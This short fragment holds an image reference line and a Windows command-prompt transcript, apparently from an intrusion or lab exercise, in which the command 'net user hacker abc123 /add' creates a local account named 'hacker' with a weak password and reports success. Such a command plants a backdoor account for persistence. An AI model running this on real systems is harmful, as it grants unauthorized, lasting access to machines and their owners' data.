 C:\Documents and Settings\All Users\Documents\Share>net user hacker abc123 /add
net user hacker abc123 /add
The command completed successfully.